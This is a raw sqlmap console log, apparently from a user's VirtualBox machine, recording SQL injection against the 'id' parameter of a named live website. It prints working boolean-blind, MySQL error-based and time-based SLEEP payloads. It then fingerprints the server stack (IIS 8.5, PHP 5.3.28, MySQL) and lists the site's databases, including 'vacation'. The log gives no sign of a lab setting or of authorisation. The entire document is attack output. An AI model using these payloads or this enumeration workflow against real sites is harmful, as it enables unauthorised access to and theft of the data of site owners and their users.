 [21:16:04] [INFO] testing connection to the target URL
[21:16:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 4117=4117 AND 'qBSZ'='qBSZ

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=2' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170716271,(SELECT (ELT(2568=2568,1))),0x7171717071,0x78))s), 84467440737
09551610, 8446744073709551610))) AND 'YdQJ'='YdQJ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=2' OR SLEEP(5) AND 'HWsX'='HWsX
---
[21:16:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, PHP 5.3.28, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.5
[21:16:08] [INFO] fetching database names
[21:16:08] [INFO] heuristics detected web page charset 'ascii'
[21:16:08] [WARNING] reflective value(s) found and filtering out
[21:16:09] [INFO] the SQL query used returns 2 entries
[21:16:09] [INFO] retrieved: information_schema
[21:16:09] [INFO] retrieved: vacation
available databases [2]:
[*] information_schema
[*] vacation

[21:16:09] [INFO] fetched data logged to text files under '/home/jeffry/.sqlmap/output/vacationet.com'

[*] shutting down at 21:16:09

jeffry@jeffry-VirtualBox:~/sqlmap$